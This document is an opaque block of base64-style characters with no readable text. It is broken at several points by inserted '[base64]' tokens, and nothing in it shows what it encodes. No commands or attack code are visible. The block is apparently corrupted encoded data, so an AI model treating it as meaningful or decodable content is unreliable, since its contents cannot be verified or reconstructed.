VpXN5gcqx86KZAvilp+Un2F+2UoUBsfBQhhw2S9ZCNE2WU1UkE/RG2tGiWnJr/4ZhC47JQ/yqf5MgH9JnRihJ4+Y6F9KlZE0puUEp2nU4uZwZge6NzYVhil5zD1QsK9F7Nt2eojr9VYIvPk1f2EIeeOwnj6j/b1/[base64]/9IPre9Y6V02yQCBUMcjT8NGfCU8WGfFmnkxLvhwJdAwWFt/ZstBcAK6FZyhzpO2U9qH+okYmh7u0AKCFSfcr96CLWwjxjZUiMx/9IkKwLnwvdSPSDdjBqHlhOf9rdy/GVfyUu6/KwZVUo4IQm/VqT/pWid0YfHLG2tMkVXmRIZOAp2s9Mt1wTWczhhrcRvEx5B3Gxlj+2UUFlP1zAcLJwpBAdqiuThXA3O2UtHexZwXTLk7nOkTuuv/rse1qXVUYme/lF+kRmqT6eld9SGelTLXkNuwTMsLRM8X55U+Xrup8d82S5wl6YH/tpVGKMsjGj81FmmLpX+bo1DCQ1m2j8JhPtJ5N7aw0/2w6NHIuaOcGZFcIVIKdIs0gNGz7mRQSwPBJbS/VoxXx/ava1Z83SGzXxJolDq/jG+eFQ9bWquANuq5M/[base64]/Z7w9FZk2HE7Rjtz864vOXmSPIo7exmrhfxI4hXcAi66CYik05jP8KBPE8e0bGh6QfoLRMza3ndOI6r7bYWwd5MUSFzbFHVBDTx/tZDnGCSdnDIcVhPgdBI6u8vKEg6bOyTyk73gmT74rMwu3SEOruukyPHWP8hhNRx/Z8ElWSyu0s1akSJfIBoymEDSmMCTHA9wSwxhjwlAfHeomzppKxL4+d7ehl8DUre9jJ9RDGkMdyFze2e7DAdLqrhjmAgxIzQLuMMtAqd0AjUmMqwVYNJZS3xFYxvATko61nVoZ95+Kp4bFM0oNoCtn4S+eXj1Z36e4IU0wwrtcIWTJShMGuyKWyRbYtIT1fHGMHUr/cA364QXl3NZCi+JOTKelpRCO/qEVJV3c8FrbFDblYyKn3ruXgPK0Cozm8Fx6tY2FIudpwJpIZDWdlOgjfXFTzf/cYArB5tKBvVWeexixAf3hVXSN1L91CwiUsGzfZUI3sopXV+b2Aig0SCqD9Oz23LH+4eitg1FtB5uu0pbRekkvMcGoSQuPRMFHOZR0WzlGi26UkCsVi+MXHVAq+p7LJ0ByWMExc+J/JKJeAt2L8PaX6J61cudMh2t31QGKfARz8mL7K9vhmhKnIifUq5ABQ7+0LmJ1oH+bM/LmAdGcNWQBq78wldd68VbraFu4I+m/wQJvMaHovOGsXgdaGxe1F/RJaqDMmg0M2u+Xji8N/Swnhy2F8bizahBONCSSKFuV1WtoW9vLnTmOBrsd1unnbAbCNmD6kx0ZA7UeMCJK/UwkbSsUSxYE+BtGnoBXwWdELpeJT5ZCpaUVtLRsyrPQfeDEMKnt/pMj1+95lMxdXfam8HBO0YGx7ex1s4xLi6OQqqi5Qn/[base64]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[base64]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[base64]/4vfl/eYkYcka8MdCzl5BTV/nDnWVeFCp04jTS8w2qovGrYVKgGVt7ZRWDBbO5iPcWuXnby4I7j08hVQDqqK+HrAoBDPt//i01BWCMmA2hKMbqzD1jlWuLnZRmTvJLDALVVWbpDWvYV0tSPWRRnjKN/rsZUIqW9oqT6NXjjiwAK2KFzPIlHyXZgKpj+rRS5C2wTinIWoOKgRVY9Yf/x3GCBJYXqDVd3U3pyJqzNJ44xs4QHU2q/E8fVPNA8WM+S03tnt+nBhyXfSPqSF3NJTrQgo7BCP2UeWYMot1ebQI/28GgcKlCLgfmT5muplhC7etELVWBuES6mgIry71WzcFJ3dG88qb8nMxFcaMhvYuQjzP1nOp1DYeJLmIuGxemxw7Jlp8q5tiuOp0cfS5O8CoiRbU0uXqmIlM3G3lX/U4VYsHQgKUkVnbXEDCXWfPPtXb19J+DtCM8hqgC2YMMoRZ3x2Fdn3Okp8ogwLNkTXmd81FNSfJAVYswvw/ipdrqT3y88nAewj/[base64]/h7LnPsGoRWY+90XNDNHdk2DuUwMzXXzzvjPem/DvPdLUDnWy5y//5Xj9NhzcvCcfdaeHDnBORMVYqoQ4f3oWWufuVnTheW0ZvL/Nz6oYi+DlVJRLDNzIYW6WCVX0LpWXld50pyzOQWlThtCGxT4i+e7vEogq0KHUhmWDsq8+V/aDwyoZy/pzvF5BTh3TIyIKyd08TPDOkRWP9Jr6exrCSud5Qut8p6iQvYsUBTI7U141hQAJXKv7aLCckQ6vrF+Psl/l3Sx2sGXAJFvhqVEy/o5Cu0RSan9yDPOl5RG1bCSmaP8EUgXZ9SpBAFuOdSf52P9zRoKG0y8hFmVZHvPmqqFXsVf2XutVGB2u8bMv0CTC3Xpg3MvixeSu31C96N9Q+F32I3oe5ESlenWIjN+PBiI/+ZwCM8nsB0FlkkpJNAX9qbBACSGOZb/1jD2HuCNdDgW1so+O/lkWAK2N/w/28YnHaFxPfZoSkzyqNPTxZrhQaCnBgx0HFizPPv2oGbDtiTQslmuhwGt9+/EWb1M23FN8Pv+qku4Qy3TU/[base64]/JRf6JpXIuyDw3cA5kTT4IMUynp08Andy/rpttNeUs6cblicD1SqTbZrRmd7ITJ4vY58j1fzq0s3aN8Xf+DXPcPzTV0ooHfRwbHVl1YJs+X40pJ61Nl5ojTrEvEB9oRDxZgpRrnWxi2PeYg+AJM0RKqgoxp02cj4COVeky9h3cDk17HmdZbeIOtT0vUoxMwT2rXObHnJ9LVO8c0x/KXSQ4MZhi/sTq9V7ZLb9g24tbJapeS4u67mb8V/l95mV1i6sdkm+Nbd5+6UIHsxEY4+WkDM94Q7EX9GwyONOVrxoZzJHYP1+b/scX13PdjUa/8FfeF2dsAuWdALjo9flGAtSjSa4L+99HqJUrZySqFN2BKvr19vlkOrfY39gW6PrAQW5PhKxDWtSydYd/USdqLJ8H5Xmb9YDFFRjpvCXUYLbLHdNQIxVBcxNKu8GFqFviZorlzThHC8aJE3lCGbBFI1jKPSMmGcaIhUmsXiactq1wUrOzL38alcY/mA8zMiUXFfzo92SZY2yzbK9bVCM66DBBL3zSouYI2CsIFNkee6MimoObLv0dEpd+w/UyK0h7pIhC/ScfO4AbfP8gPeDpyOpFZU+GSmWQRBdXBiEZE3EG4lrIGFCJaYhjZXlxd628n0AqrbXx68dbhlUwQNAsDEbBO6hAYgNg6hrX+AKIomsetONvxZaFHm9k5Djk4yl1n/rFzNELGyIZHpkudtA5WIcVNCz1VhPd0o7XdbPYBHyihMrn3I0beerFLqOKYC20tz+NHpkHXB6EVMdJ4r8fXdCknrlOPyP6McAXex2AykK5mED+DaDGk6k+Rvei1v4QXiUAJOq8gUOgbAJGzVSaTWfyGQ1DZmyjWRBf+1bhR43sUAhTTJUDoSO8FkczS/3eOd+BpCoxSUS6K8f/EziE1oho3DeqsNOT8c7tFAfTP+zy62Lk89x1Qx8LZR3V3H60XzKM7Peb5rRsNgQBn9cynpO2hiVSkkPIFPfKX+wtjYjNtP34u61trtGZ+oPEleX11V/[base64]/5Ag4MAc90GfbIwWNAL/XSp8B7drGOrzwks9O7WvaEUatcHOxC2tP3AKeDczFG0NfzOqFOhGuTt9Fr++ikzNqYrXwpf91L9fDpF4w4L869JQFslIP6Dc3M5ACoi/xAEq8vyCHDINts2qwZ6FJfUuRbrBUfRybirs0f9qLgjhbHA7Y1oWZ+byqelnG/Ty2YpuEuWqoubJ1aT5keRgUD9Eht8N3p7HH4z/yUkP0QPpNHTLqcr5bxbLgYuoj+7jBm0UMCgdbMWC6taeixYdixHInyzhwEUVY0YN1eNhwckva3tfCkc0mxavHtzTLmMe5Dc8q4ieSs9kQrTZHPJj8rpDGdRLBqyF5B4bRNnBblk8scZWlCFMzw//nH7TzkChNb1p0Uv0g1VLoZE04uCTIUscoeMqH4SRNLryHkUhDj/pDxBh5ejMsxYue5XETJHZvqUu46DFr/ZjKyD72CkApfsYyJJlz5uO7Q0wBK61kNqU5NrNxXf7TAJ3+z4R6s1y0nuGzkscwp9tICmyYxotxUHqyVBQBUYdNN6ZsCY7mi44QFvX0p+jqSrTtcOIun23ryHuCREnwuLHjoxMvlOJKTiWlb6VxYR53GI/J3yMPg1jNAWprCN42T8bEVZx3Nk51d4EFTdcNZZw/LM7RYaHL5I2a8OtaZySPOIcpUcZJSQRoFaloaZs0lLJZYwRvVpoz4C/FtRL6f4qWjrnitY6Cwf99t3xRHDfOu3rTbZKdf4xry/yM/2YvV1agvK/r7Fb/33ohGZiz6kmFqlQnzQV7NGbdeCMaO6ILz/[base64]/SLPP8csf7iZPGf1lxTQ94UfVi/M9W9KbywZ3zLLXK1LC+z25QFD+yfuR5ogWelf6Ml0aC15R/32rDNH0tLDsJ0nZlIiEoMdGsqGJONdDElfsirKVDXhFvShoyoW/WdICu0eUMnil93h4ZdLxlQTUzroeL4DRTbzgZw0IMeSWmokXrA6c6lsLcI+pYTNnMlIatWNbKTS8IUcuGai1l97KEzFgPgxu31IbqrW998TBSq6Z+gY0WRxnPqDukq9oCmG7vnYa5sEi0gt0Ez/hQgnrzh9ATb0uZOGVt8eyu3D08s3S7CkWe51mIWPeBuIwBKWJoQWRKjsM9b7HYKO9u2kJ5koPz8U7lvUKYdw5s9T3S9pMRvbkHg+UHO1bpRHKBz124y7G5IZN0ypuOsJblBp5xNVXLICAfsee6/1D568MMTgM6TImHX85lS4W6sb1sLHXS2b+VQ23Jlm23kPjpj4l2EdTJkA4ABbVMHFs8JkneXEDTccoOrzUIB/ls1KdI8Fx1JwYa/V08AwcqPAcvJ6RKhRqf7dOAWV9C0d3Q6MVR9/mQNskkpiKjrmpeRKz7y8i0M2FAEW8iYVXI4KrzR1Hc43k3MyhihW5FT8GsW/wh4VP2FOi6jHVmJ/MKDMEjao5CUoOM50tbkFsQ46jKCrumffzYQgoBBOMoJ9qJEc9SbIVS9eC98yeBrjq8XkBTdsO5+fj9oWwNA8TGTr82VM0TJG7JaAqA9qm+ihu1RQJReYRCkgvr06Yq8vgLADVZ5gfdylBOY4dYj6jZW4cdCmhB8RxJEw0jIHw7akVpSfZOZxhtwi7Lr0FwtbDw/Xu+c/be9jfhMcEZLswdt3oBNjFZHPLNHu3EqIvdoGgx9DJRlGq7uM/ViET7rJWQ2zMy3oOD2/U+yTWSNNWyZqx1BgCf7DixUKHtkPNZO5qRwRIKsXJGmZXvTWVq5Xn+MlJdkeHQPIzQJYnl7/37PIGw9ZDqA57LmWtrjPhpcJxSZGNylntWnZtehIkCFe/xmars1ur+Lt2X8Y4gxcAaCkPd7gtDUWpH+dBKhmkZm6HQsqIjYRqF6q2qecLNcLoKTDva6qGEBDl8ka+YxoIa9tLMGVQ/0HNTyDF807IUQcMsIn9mUGfvSZ9SFAzgfQZ4KA4K+ckToQg5pPefkEfOuBacCDpOPPDjyoUhW50YhCCHU0jFgbEjzSlMZl3+i4FpIXI945h2Kig2W2yLTDOzdl2S/[base64]/[base64]/g1vE9FoiRuiLB2V19+m5iO4alFoRzqSYcqBpvy/Gy5MboyDN8iarPPVdyjmj0uaJAi63Kaivwg9VdRSpgB6DQsVtquevvfAo5PRugslI73Grf7wKmStLOS5yE8tHPvWc00UH02sDBhzQM8D99mgIB3wMqreOQz6czG5ME8toPcZN61Rg5UMZK6gM6Pj4Xdo2bwu8LL5NLFWydCTSU/gZnF9Jk+74WdYrgMzUlOWLpFy7L/CnXAfHqA2gVebZFCX6tI1JzsQNQA4JVZFFTJkxCL/IGL+BUfQbqwFEas1tWgdy2zdj0Xw/d8wSzxoxPX2gRc7fq5Grv45Cz0k7Ag8rndKe8UKeamWnHBzjXxA9mA90zFCKJr9Kv7z23y1auv2bZLf8V7p8t3Rmu58y6kUDLIclK+jDV12aVm5CDbTTjaraR2zBjVmrRGsieH/ZpS/y8xE//7X4T3jrr4m2htGDWU52uCWqVjUqrXaNCx9CeIigs8lJdtUNi3PS949tNFmR8aC99CKrL/6zwJjtgiNplRxlN3PwPRFfTkuk861Nro75TeZjLghRYIV6P+y8r6SR1q5ZNUM/0B7uQU8YYK2xCKbJbAWSIOvTa5YPff8bn1V57fsI0M+16gwtKxPzM5HNIZL2P5eCLwKgu/m0psCPbJcOYw8305xzCwcEajiR15Ip10QWMTBnj9LNzL5P7YOrwXqnbUF+iOgJGA71TcvECorO/JMFuWOvNMhfaWaTheHj+lKrRi1oz40a72LPjaiBUzRJQtFsk6QnbQxgzurYwBi9u+q0f1bz+cf/C9+ErHlmrD0rxFMzv6OINH+QruB9I5NZZI3DeDR44TIDPaog/sio19TryMvH/CICqTGMjWX7+3VmkAGriMVucq7nK/3CKjbVYWQkX8dFbezdtnoko3dDqSQEyDlDAuMVgakwy7H+byBbcL2fapjGH/T6t/U2fVcCf+46QN4I7iuEDp/e1Tzm2sN/p0XlFIW6j4L3QDFqP4AX4d9i8THokYsZXhdanSTyRCnbeiySLUixXABqOfPQ9jiTr3WnZ4SBqfheXdk5MklRvf2tGAO+nncCKA7HTSjhAQiNeXgfoo3NWKS/FFcrBucOkkC5TVtxWoaXF5SU1nHiiuo8zK3Z0ZHVc0ijiGd/t8nWDHG1pUJhyOnjHqhWm11lYoSJoKttgSxgClK/dCpg/wLkFq4JpQdmaOizz+1yM0n0nlcUdwCXfk41suqNSSwGzpbrzbM7VQ5K37mLtbEfx9oMV/KAh8eM+6YyZJnk1vIKKFUdJtfjH/kqxs3vbS/kHPwcHTFnu2js9/+7JL9EbefiGaMuhyZt1V/rHRBvUc2q3JrnNIVwa1aGGa2a1uRRzWExygTorXuwEAoHo3e0i61YL1QN3q+0297OQKI2OFvnJTKASFWoiJ5lW3qCJv0/XXIkXMPa2Z7M3KcVvzxHlBX+qYM41BBTPTV/ks8hMOHUJi9M+fpyDFyLf7H6eRJ1lvkvdkKBmSFGjmq1+aB1JHAB9m9OBkXFICTMi2KhmnYVqJDjtbOKsxG6qat7Cyny1TkVExjssSG0GIeZMBhf5gZbeWgg8tRHQZgWaoa/v3xNJQls6tgK/onS68mj4eJn39NzKpkCOPZfBkVSHdWluzdqbhduelFeNvzD1KgZ7ZohxcOtnvAB4P42NcRaiyzaLIf/Vc1nrUsYBvEGkPvesvZ7J3r5lRxJhEHryONcvE/B7XDozXNEguJewKX4JnOfe48KLw819ZakuF5BVwmQhZqW5ga1u5Th1StMzjHAWd0SkocxJuZf9FJGBU7f1IYnjaGJR/CeQhFGwmoOy6hvk+kpCCIUeHJSb/xaJTKMtK4jH/[base64]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